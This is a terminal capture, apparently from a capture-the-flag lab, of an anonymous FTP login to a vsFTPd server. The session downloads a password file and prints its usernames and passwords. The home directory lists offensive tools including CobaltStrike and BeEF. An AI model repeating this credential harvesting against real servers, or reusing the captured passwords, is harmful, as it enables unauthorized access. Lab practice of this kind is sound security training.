 ┌──(root💀kali)-[~]
└─# ftp 10.129.1.15
Connected to 10.129.1.15.
220 (vsFTPd 3.0.3)
Name (10.129.1.15:root): ftp
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp            33 Jun 08  2021 allowed.userlist
-rw-r--r--    1 ftp      ftp            62 Apr 20  2021 allowed.userlist.passwd
226 Directory send OK.
ftp> get allowed.userlist.passwd
local: allowed.userlist.passwd remote: allowed.userlist.passwd
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for allowed.userlist.passwd (62 bytes).
226 Transfer complete.
62 bytes received in 0.00 secs (992.5717 kB/s)
ftp> bye
221 Goodbye.
┌──(root💀kali)-[~]
└─# ls
公共 音乐 ca.crt dirsearch GitHacker Pictu
模板 桌面 ca.key Downloads grafana.db pip-1
视频 abels CobaltStrike4.4_www.ddosi.org dvcs-ripper impacket res
图片 allowed.userlist config.yaml flag.txt index.php SYSTE
文档 allowed.userlist.passwd core fsearch mtu vmwar
下载 beef Desktop GitHack node-v12.18.4-linux-x64.tar.xz vulhu
┌──(root💀kali)-[~]
└─# cat allowed.userlist.passwd
root
Supersecretpassword1
@BaASD&9032123sADS
rKXM59ESxesUFHAd
┌──(root💀kali)-[~]
└─# cat allowed.userlist
aron
pwnmeow
egotisticalsw
admin